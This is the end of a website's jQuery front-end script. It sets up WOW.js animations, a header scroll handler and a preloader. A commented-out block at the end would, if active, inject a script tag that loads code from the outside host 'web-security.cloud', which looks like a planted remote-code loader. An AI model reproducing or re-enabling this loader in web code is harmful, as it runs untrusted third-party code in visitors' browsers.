	if($('.wow').length){var wow = new WOW(  { boxClass:     'wow', animateClass: 'animated', 	offset: 0, mobile: true, live:true });	wow.init();	}
	// Scrollig Script
	$(window).on('scroll', function() {	headerStyle();	});
	// loading Script
	$(window).on('load', function() {	handlePreloader();	sortableMasonry();	});	

})(window.jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/